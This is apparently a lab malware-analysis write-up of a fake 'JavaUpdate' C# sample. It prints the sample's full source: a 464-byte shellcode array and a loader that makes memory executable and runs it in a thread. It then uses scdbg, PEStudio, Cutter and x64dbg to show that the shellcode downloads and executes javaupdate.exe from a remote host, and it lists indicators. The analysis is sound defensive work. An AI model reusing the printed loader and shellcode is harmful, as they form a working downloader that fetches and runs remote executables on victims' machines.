Shellcode Analysis
Shellcode Analysis
In this analysis, I worked with a suspicious sample that contained embedded shellcode. The goal was to extract the shellcode, analyze it safely, understand what API calls it makes, and then compare that with shellcode carved from memory during debugging.
The main tools used were:
- REMnux
- FLARE VM
- PEStudio
- Cutter
- x64dbg
- HxD
- scdbg
Carving Shellcode from Text
The sample contained a C# byte array named rsrc. This byte array holds shellcode that is later copied into memory and executed.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
using System;
using System.Collections.Generic;
using System.Linq;
using System.Runtime.InteropServices;
using System.Text;
using System.Threading.Tasks;

namespace JavaUpdate
{
    class JavaUpdater
    {
        public static void updtatejava()
        {
            byte[] rsrc = new byte[464] {0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf0,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,0xd0,0x50,0x8b,0x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe2,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xeb,0x86,0x5d,0x68,0x6e,0x65,0x74,0x00,0x68,0x77,0x69,0x6e,0x69,0x89,0xe6,0x54,0x68,0x4c,0x77,0x26,0x07,0xff,0xd5,0x31,0xff,0x57,0x57,0x57,0x57,0x56,0x68,0x3a,0x56,0x79,0xa7,0xff,0xd5,0xeb,0x63,0x5b,0x31,0xc9,0x51,0x51,0x6a,0x03,0x51,0x51,0x68,0xbb,0x01,0x00,0x00,0x53,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,0xd5,0xeb,0x4f,0x59,0x31,0xd2,0x52,0x68,0x00,0x32,0xa0,0x84,0x52,0x52,0x52,0x51,0x52,0x50,0x68,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x89,0xc6,0x6a,0x10,0x5b,0x68,0x80,0x33,0x00,0x00,0x89,0xe0,0x6a,0x04,0x50,0x6a,0x1f,0x56,0x68,0x75,0x46,0x9e,0x86,0xff,0xd5,0x31,0xff,0x57,0x57,0x57,0x57,0x56,0x68,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x14,0x4b,0x0f,0x84,0x71,0x00,0x00,0x00,0xeb,0xd1,0xe9,0x87,0x00,0x00,0x00,0xe8,0xac,0xff,0xff,0xff,0x00,0xeb,0x6b,0x31,0xc0,0x5f,0x50,0x6a,0x02,0x6a,0x02,0x50,0x6a,0x02,0x6a,0x02,0x57,0x68,0xda,0xf6,0xda,0x4f,0xff,0xd5,0x93,0x31,0xc0,0x66,0xb8,0x04,0x03,0x29,0xc4,0x54,0x8d,0x4c,0x24,0x08,0x31,0xc0,0xb4,0x03,0x50,0x51,0x56,0x68,0x12,0x96,0x89,0xe2,0xff,0xd5,0x85,0xc0,0x74,0x2d,0x58,0x85,0xc0,0x74,0x16,0x6a,0x00,0x54,0x50,0x8d,0x44,0x24,0x0c,0x50,0x53,0x68,0x2d,0x57,0xae,0x5b,0xff,0xd5,0x83,0xec,0x04,0xeb,0xce,0x53,0x68,0xc6,0x96,0x87,0x52,0xff,0xd5,0x6a,0x00,0x57,0x68,0x31,0x8b,0x6f,0x87,0xff,0xd5,0x6a,0x00,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0xe8,0x90,0xff,0xff,0xff,0x6a,0x61,0x76,0x61,0x75,0x70,0x64,0x61,0x74,0x65,0x2e,0x65,0x78,0x65,0x00,0xe8,0x0c,0xff,0xff,0xff,0x62,0x75,0x72,0x6e,0x2e,0x65,0x63,0x32,0x2d,0x31,0x33,0x2d,0x37,0x2d,0x31,0x30,0x39,0x2d,0x31,0x32,0x31,0x2d,0x75,0x62,0x75,0x6e,0x74,0x75,0x2d,0x32,0x30,0x30,0x34,0x2e,0x6c,0x6f,0x63,0x61,0x6c,0x00 };

            IntPtr hThread = IntPtr.Zero;
            UInt32 threadId = 0;
            IntPtr Address = WinAPI.VirtualAlloc(IntPtr.Zero, rsrc.Length, WinAPI.MEM_COMMIT, WinAPI.PAGE_READWRITE);
            if (Address == IntPtr.Zero)
            {
                return;
            }
            Marshal.Copy(rsrc, 0, Address, rsrc.Length);
            if (!WinAPI.VirtualProtect(Address, rsrc.Length, WinAPI.PAGE_EXECUTE_READ, out uint OldProtect))
            {
                WinAPI.VirtualFree(Address, 0, WinAPI.FreeType.MEM_RELEASE);
                return;
            }
            hThread = WinAPI.CreateThread((IntPtr)0, 0, Address, IntPtr.Zero, 0, ref threadId);
            if (hThread == IntPtr.Zero)
            {
                WinAPI.VirtualFree(Address, 0, WinAPI.FreeType.MEM_RELEASE);
                return;
            }
            WinAPI.WaitForSingleObject(hThread, 0xFFFFFFFF);
        }
    }
}
The important part here is the byte[] rsrc array. The program allocates memory, copies the bytes into memory, changes the memory protection to executable, creates a thread, and then runs the shellcode.
This is a common shellcode execution pattern:
1
VirtualAlloc -> Marshal.Copy -> VirtualProtect -> CreateThread -> WaitForSingleObject
Cleaning the Shellcode
To analyze the shellcode, I first needed to remove the C# formatting and keep only the raw hex bytes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/env python3

with open("shellcode.txt", "r") as f:
    hex_string = f.read()

hex_string = (
    hex_string
    .replace("byte[] rsrc = new byte[464] {", "")
    .replace("};", "")
    .replace("0x", "")
    .replace(",", "")
    .replace("\n", "")
    .replace(" ", "")
)

hex_encode = hex_string.encode()

# print(hex_string)
# print(hex_encode)

with open("out.bin", "wb") as out:
    out.write(hex_encode)
This script reads the shellcode text, removes 0x, commas, spaces, new lines, and the C# byte array syntax. It then writes the cleaned output into out.bin.
After running the script, the out.bin file was created.
At this point, the shellcode was stored as a hex-encoded blob inside out.bin.
Moving the Shellcode to FLARE VM
After creating the file on REMnux, I downloaded it from FLARE VM using PowerShell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
FLARE-VM 06/11/2026 12:56:24
PS C:\Users\sire\Desktop > wget http://10.0.0.6/out.bin -UseBasicParsing -OutFile out.bin
FLARE-VM 06/11/2026 12:57:01
PS C:\Users\sire\Desktop > ls


    Directory: C:\Users\sire\Desktop


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----         3/23/2026  12:00 PM                labs
d-----         3/22/2026   8:35 AM                Tools
-a----        10/19/2021   6:39 AM           3564 Malware.javaupdate.cs
-a----         6/11/2026  12:57 PM            928 out.bin
-a----          5/9/2011   9:09 AM          67584 PEview.exe
The file was successfully downloaded to the FLARE VM desktop.
Analyzing the Shellcode with scdbg
I used scdbg to emulate and analyze the shellcode safely.
The command used was:
1
scdbg /f out.bin -s -1
The -s -1 option allows scdbg to step through the shellcode with unlimited steps.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
C:\Users\sire\Desktop
λ scdbg /f out.bin -s -1
Loaded 3a0 bytes from file out.bin
Detected straight hex encoding input format converting...
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000

4010a4  LoadLibraryA(wininet)
4010b2  InternetOpenA(wininet)
4010cb  InternetConnectA(server: burn.ec2-13-7-109-121-ubuntu-2004.local, port: 443, )
4010e3  HttpOpenRequestA()
4010fc  InternetSetOptionA(h=4893, opt=1f, buf=12fdf4, blen=4)
40110a  HttpSendRequestA()
401139  CreateFileA(javaupdate.exe) = 4
401155  InternetReadFile(4893, buf: 12faf4, size: 300)
40117c  CloseHandle(4)
401186  WinExec(javaupdate.exe)
40118f  ExitProcess(0)

Stepcount 5043493
From the scdbg output, the shellcode appears to perform the following actions:
- Loads
wininet. - Opens an internet connection.
- Connects to:
1
burn.ec2-13-7-109-121-ubuntu-2004.local
- Uses port
443. - Sends an HTTP request.
- Creates a file named:
1
javaupdate.exe
- Reads data from the internet connection.
- Writes the downloaded content into the file.
- Executes
javaupdate.exe. - Exits the process.
This behavior strongly suggests that the shellcode is a downloader. Its purpose is to connect to a remote server, download another executable, save it as javaupdate.exe, and run it.
Static Analysis with PEStudio
Next, I checked the suspicious binary in PEStudio.
PEStudio showed several suspicious Windows API imports, including:
1
2
3
4
5
OpenProcess
VirtualAllocEx
WriteProcessMemory
CreateRemoteThread
CloseHandle
These APIs are commonly seen in process injection behavior.
The basic pattern is:
1
OpenProcess -> VirtualAllocEx -> WriteProcessMemory -> CreateRemoteThread
This suggests that the binary may open another process, allocate memory inside it, write shellcode into that process, and then create a remote thread to execute that code.
Finding the Main Function in Cutter
I opened the binary in Cutter to understand the program flow.
From the entry point, the binary does not show clean debug symbols. This means the function names are generic and Cutter labels them as things like entry0 and fcn.0040xxxx.
When symbols are missing, one way to find the main function is to follow the program from the entry point into the C runtime setup.
A normal compiled program usually starts like this:
1
Entry Point -> C Runtime Setup -> main()
So the goal is to follow the runtime setup and identify the function that behaves like the real program logic.
Following the Entry Point
From the entry point, there are two main calls.
The second call is likely part of the C runtime setup. This is where the executable prepares the environment before calling the real main function.
After following the call, the program flow shows more setup logic.
In this section, I focused on where values were moved into registers and where a function return value was stored. The goal was to identify where the program eventually calls the main function and returns its result back into eax.
The important idea is that the main function usually returns an integer, and that return value is stored in eax.
Identifying the Main Function
After following the runtime logic, I found a function that looked like the real main function.
This function contains three calls:
1
2
3
call fcn.0040c0e0
call fcn.00401785
call fcn.004015b4
The function at 0x00401785 stood out because it leads into behavior related to the suspicious APIs.
This is likely where the malware’s main behavior starts.

Suspicious API Call Pattern
Inside the suspicious function, I found the API call sequence related to process injection.
The calls shown include:
1
2
3
4
5
OpenProcess
VirtualAllocEx
WriteProcessMemory
CreateRemoteThread
CloseHandle
This is a classic process injection chain.
The general meaning of each API is:
| API | Purpose |
|---|---|
OpenProcess | Gets a handle to a target process |
VirtualAllocEx | Allocates memory inside the target process |
WriteProcessMemory | Writes data into the target process memory |
CreateRemoteThread | Starts execution inside the target process |
CloseHandle | Cleans up the open process/thread handle |
This behavior is suspicious because malware often uses it to inject code into another process and run it from there.
Locating WriteProcessMemory
Since WriteProcessMemory is responsible for copying bytes into another process, I focused on this API call.

The address of the WriteProcessMemory call was identified in Cutter. I then used that address in x64dbg to set a breakpoint and inspect the data being written into memory.
Following the Address in x64dbg
In x64dbg, I searched for the address related to the WriteProcessMemory instruction.
x64dbg confirmed the address expression was valid and matched the location inside the loaded binary.
This allowed me to jump directly to the suspicious code section.
Breakpoint on WriteProcessMemory
After running the sample in x64dbg, execution stopped at the breakpoint on WriteProcessMemory.
At this point, I could inspect the parameters being passed into the function.

Understanding WriteProcessMemory Parameters
The Windows API documentation shows the following syntax:
1
2
3
4
5
6
7
BOOL WriteProcessMemory(
  [in]  HANDLE  hProcess,
  [in]  LPVOID  lpBaseAddress,
  [in]  LPCVOID lpBuffer,
  [in]  SIZE_T  nSize,
  [out] SIZE_T  *lpNumberOfBytesWritten
);
The most important parameter for this analysis is:
1
lpBuffer
lpBuffer points to the data that will be written into the target process.
So if malware is injecting shellcode, the shellcode should be located at the address passed as lpBuffer.
Following the Shellcode Buffer
In x64dbg, I checked the third parameter and followed it in the dump window.

The dump window showed a block of bytes that looked like shellcode. I selected the bytes from memory and saved them to the desktop as:
1
dump.bin
This allowed me to carve the shellcode directly from memory instead of only relying on the original text-based shellcode.
Viewing the Dumped Shellcode in HxD
I opened the carved dump.bin file in HxD.

The hex view shows the shellcode bytes. There are also readable strings visible inside the data, including:
1
2
javaupdate.exe
burn.ec2-13-7-109-121-ubuntu-2004.local
These strings match what was found earlier with scdbg, which confirms that the dumped memory content is related to the same downloader shellcode.
Running scdbg on the Memory Dump
After dumping the bytes from memory, I ran scdbg again on dump.bin.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
C:\Users\sire\Desktop
λ scdbg /f dump.bin /s -1
Loaded 3e0 bytes from file dump.bin
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000

4010a4  LoadLibraryA(wininet)
4010b2  InternetOpenA(wininet)
4010cb  InternetConnectA(server: burn.ec2-13-7-109-121-ubuntu-2004.local, port: 443, )
4010e3  HttpOpenRequestA()
4010fc  InternetSetOptionA(h=4893, opt=1f, buf=12fdf4, blen=4)
40110a  HttpSendRequestA()
401139  CreateFileA(javaupdate.exe) = 4
401155  InternetReadFile(4893, buf: 12faf4, size: 300)
40117c  CloseHandle(4)
401186  WinExec(javaupdate.exe)
40118f  ExitThread(0)

Stepcount 5043413
The result is almost the same as the first scdbg analysis. The only small difference is that this memory-dumped shellcode ends with:
1
ExitThread(0)
instead of:
1
ExitProcess(0)
This makes sense because the shellcode carved from memory was likely meant to run inside a thread created by the malware.
Indicators of Compromise
Based on the analysis, these are the important indicators found:
| Type | Indicator |
|---|---|
| Domain | burn.ec2-13-7-109-121-ubuntu-2004.local |
| Port | 443 |
| Dropped file | javaupdate.exe |
| API | LoadLibraryA |
| API | InternetOpenA |
| API | InternetConnectA |
| API | HttpOpenRequestA |
| API | HttpSendRequestA |
| API | InternetReadFile |
| API | WinExec |
| Injection API | OpenProcess |
| Injection API | VirtualAllocEx |
| Injection API | WriteProcessMemory |
| Injection API | CreateRemoteThread |
Summary
This sample contains shellcode that behaves like a downloader. The shellcode loads wininet, connects to a remote server over port 443, downloads a file named javaupdate.exe, executes it, and exits.
Static analysis with PEStudio showed suspicious process injection APIs. Cutter helped trace the program flow from the entry point to the likely main function. x64dbg was then used to break on WriteProcessMemory, inspect the shellcode buffer, and dump the injected shellcode from memory.
The dumped shellcode was confirmed with scdbg and matched the behavior of the original extracted shellcode.
Overall, the sample shows two important behaviors:
- Shellcode execution.
- Process injection using
WriteProcessMemoryandCreateRemoteThread.
This makes the sample suspicious and consistent with malware downloader and injection behavior.